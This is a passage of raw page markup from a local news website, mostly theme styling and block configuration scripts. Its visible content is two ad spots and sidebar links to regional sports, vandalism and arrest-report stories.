a{box-shadow:inset 0 -1px 0 0 #000}.tdi_95 .td-editor-date,.tdi_95 .td-editor-date .td-post-author-name a,.tdi_95 .td-editor-date .entry-date,.tdi_95 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_95 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_95 = new tdBlock();
block_tdi_95.id = "tdi_95";
block_tdi_95.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"1","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiI1NyIsInBob25lIjoiNzUifQ==","show_excerpt":"none","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_485x360","f_meta_font_family":"","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjIwIn0=","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDEycHgifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiMjAifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-14810","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_95","tdc_css_class":"tdi_95","tdc_css_class_style":"tdi_95_rand_style"}';
block_tdi_95.td_column_number = "1";
block_tdi_95.block_type = "td_flex_block_1";
block_tdi_95.post_count = "1";
block_tdi_95.found_posts = "10149";
block_tdi_95.header_color = "";
block_tdi_95.ajax_pagination_infinite_stop = "";
block_tdi_95.max_num_pages = "10149";
tdBlocksArray.push(block_tdi_95);
</script><div class="td-block-title-wrap"></div><div id=tdi_95 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://residentnewsnetwork.com/sr-tigers-get-a-much-needed-boost-with-win-over-booneville/"  rel="bookmark" class="td-image-wrap " title="SR Tigers Get A Much Needed Boost With Win Over Booneville" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://residentnewsnetwork.com/wp-content/uploads/2026/01/RNNHD-1-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://residentnewsnetwork.com/category/insider/" class="td-post-category">Insider</a>
                    <h3 class="entry-title td-module-title"><a href="https://residentnewsnetwork.com/sr-tigers-get-a-much-needed-boost-with-win-over-booneville/"  rel="bookmark" title="SR Tigers Get A Much Needed Boost With Win Over Booneville">SR Tigers Get A Much Needed Boost With Win Over Booneville</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://residentnewsnetwork.com/author/adam/">Adam Hecox</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:52:56-06:00" >10:52 am</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_96 td_block_template_1">
<style>.tdi_96{margin-bottom:30px!important}@media (max-width:767px){.tdi_96{margin-bottom:30px!important}}</style>
<style>.tdi_96.td-a-rec{text-align:center}.tdi_96.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_96 .td-element-style{z-index:-1}.tdi_96 .td-spot-id-spot_img_hidden{display:none}.tdi_96 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Paid Advertisement -</span><a href="https://www.heritagememorialfh.com/" target="blank"  class="td_spot_img_all"><img src="https://residentnewsnetwork.com/wp-content/uploads/2022/02/heritage-memorial-advert.jpg"  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_97 td_block_template_1">
<style>.tdi_97{margin-bottom:30px!important}@media (max-width:767px){.tdi_97{margin-bottom:30px!important}}</style>
<style>.tdi_97.td-a-rec{text-align:center}.tdi_97.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_97 .td-element-style{z-index:-1}.tdi_97 .td-spot-id-spot_img_hidden{display:none}.tdi_97 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Affiliate -</span><a href="https://airbnb.com/h/winfieldouachita" target="blank"  class="td_spot_img_all"><img src="https://residentnewsnetwork.com/wp-content/uploads/2024/01/Escape.jpg"  alt="spot_img" width="300"  height="250"  /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_98 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_98" >
<style>.tdi_98 .td-image-wrap{padding-bottom:100%}.tdi_98 .entry-thumb{background-position:center 50%}.tdi_98 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_98 .td-image-container,.ie11 .tdi_98 .td-image-container{flex:0 0 auto}.tdi_98 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_98 .td-module-meta-info,.ie11 .tdi_98 .td-module-meta-info{flex:1}body .tdi_98 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_98 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_98 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_98 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_98 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_98 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_98 .td-post-vid-time{display:block}.tdi_98 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;font-weight:400!important}.tdi_98 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_98 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_98 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_98 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_98 .td-read-more{display:none}.tdi_98 .td-author-date{display:inline}.tdi_98 .td-post-author-name{display:none}.tdi_98 .td-post-date,.tdi_98 .td-post-author-name span{display:inline-block}.tdi_98 .entry-review-stars{display:inline-block}.tdi_98 .td-icon-star,.tdi_98 .td-icon-star-empty,.tdi_98 .td-icon-star-half{font-size:15px}.tdi_98 .td-module-comments{display:none}.tdi_98 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_98 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_98 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -1px 0 0 #000}.tdi_98 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_98 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_98 .td-editor-date,.tdi_98 .td-editor-date .td-post-author-name a,.tdi_98 .td-editor-date .entry-date,.tdi_98 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_98 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_98 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_98 .td-image-container{flex:0 0 20%;width:20%}.ie10 .tdi_98 .td-image-container,.ie11 .tdi_98 .td-image-container{flex:0 0 auto}.tdi_98 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_98 .td-module-container:before{bottom:-10px}.tdi_98 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_98 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_98 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_98 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_98 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_98 .td-image-container{display:none}.tdi_98 .td-module-meta-info{padding:0px}.tdi_98 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_98 .td-module-container:before{bottom:-8px}.tdi_98 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_98 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_98 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_98 .entry-title{font-size:11px!important}.tdi_98 .td-editor-date,.tdi_98 .td-editor-date .td-post-author-name a,.tdi_98 .td-editor-date .entry-date,.tdi_98 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_98 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_98 .td-image-wrap{padding-bottom:75%}.tdi_98 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_98 .td-module-container:before{bottom:-10px}.tdi_98 .td-post-author-name{display:inline-block}.tdi_98 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_98 .td_module_wrap .td-module-container:before{display:block!important}.tdi_98 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_98 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_98 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_98 .entry-title{font-size:15px!important}.tdi_98 .td-editor-date,.tdi_98 .td-editor-date .td-post-author-name a,.tdi_98 .td-editor-date .entry-date,.tdi_98 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_98 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6Ijc1In0=","show_excerpt":"none","modules_gap":"20","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_218x150","f_meta_font_family":"","video_icon":"20","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","offset":"1","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","image_width":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-14810","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_98","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style"}';
block_tdi_98.td_column_number = "1";
block_tdi_98.block_type = "td_flex_block_1";
block_tdi_98.post_count = "3";
block_tdi_98.found_posts = "10149";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "3383";
tdBlocksArray.push(block_tdi_98);
</script><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://residentnewsnetwork.com/lady-tigers-bounce-lady-bearcats-back-to-booneville/"  rel="bookmark" class="td-image-wrap " title="Lady Tigers Bounce Lady Bearcats Back To Booneville" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://residentnewsnetwork.com/wp-content/uploads/2026/01/RNNHD-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://residentnewsnetwork.com/category/insider/" class="td-post-category">Insider</a>
                    <h3 class="entry-title td-module-title"><a href="https://residentnewsnetwork.com/lady-tigers-bounce-lady-bearcats-back-to-booneville/"  rel="bookmark" title="Lady Tigers Bounce Lady Bearcats Back To Booneville">Lady Tigers Bounce Lady Bearcats Back To Booneville</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://residentnewsnetwork.com/author/adam/">Adam Hecox</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T21:15:40-06:00" >9:15 pm</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://residentnewsnetwork.com/mailbox-vandalism-reported-across-scott-and-sebastian-counties/"  rel="bookmark" class="td-image-wrap " title="Mailbox Vandalism Reported Across Scott and Sebastian Counties" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://residentnewsnetwork.com/wp-content/uploads/2026/01/IMG_2888-218x150.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://residentnewsnetwork.com/category/news/" class="td-post-category">News</a>
                    <h3 class="entry-title td-module-title"><a href="https://residentnewsnetwork.com/mailbox-vandalism-reported-across-scott-and-sebastian-counties/"  rel="bookmark" title="Mailbox Vandalism Reported Across Scott and Sebastian Counties">Mailbox Vandalism Reported Across Scott and Sebastian Counties</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://residentnewsnetwork.com/author/resident-news-network/">Resident News Network</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T09:48:27-06:00" >9:48 am</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://residentnewsnetwork.com/arrest-reports-1-4-26/"  rel="bookmark" class="td-image-wrap " title="Arrest Reports 1/4/26" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://residentnewsnetwork.com/wp-content/uploads/2025/07/200617b7-2e37-4492-adea-f3f17c11c4d1-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://residentnewsnetwork.com/category/insider/" class="td-post-category">Insider</a>
                    <h3 class="entry-title td-module-title"><a href="https://residentnewsnetwork.com/arrest-reports-1-4-26/"  rel="bookmark" title="Arrest Reports 1/4/26">Arrest Reports 1/4/26</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://residentnewsnetwork.com/author/resident-news-network/">Resident News Network</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T19:16:11-06:00" >7:16 pm</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_99" class="tdc-row"><div class="vc_row tdi_100  wpb_row td-pb-row" >
<style scoped>.tdi_100,.tdi_100 .tdc-columns{min-height:0}.tdi_100,.tdi_100 .tdc-columns{display:block}.tdi_100 .tdc-columns{width:100%}</style><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span12">
